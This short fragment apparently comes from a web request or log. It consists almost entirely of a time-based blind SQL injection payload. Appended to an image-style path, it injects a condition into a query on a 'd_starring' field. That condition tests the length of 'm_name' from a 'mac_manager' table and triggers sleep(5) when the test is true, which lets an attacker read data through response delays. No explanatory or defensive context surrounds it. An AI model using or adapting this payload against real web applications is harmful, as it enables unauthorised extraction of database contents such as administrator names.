#\')>0 or instr(d_starring,'))||if((select ascii(length((select(m_name) from(mac_manager))))=53),(`sleep`(5)),0)#\')>0 )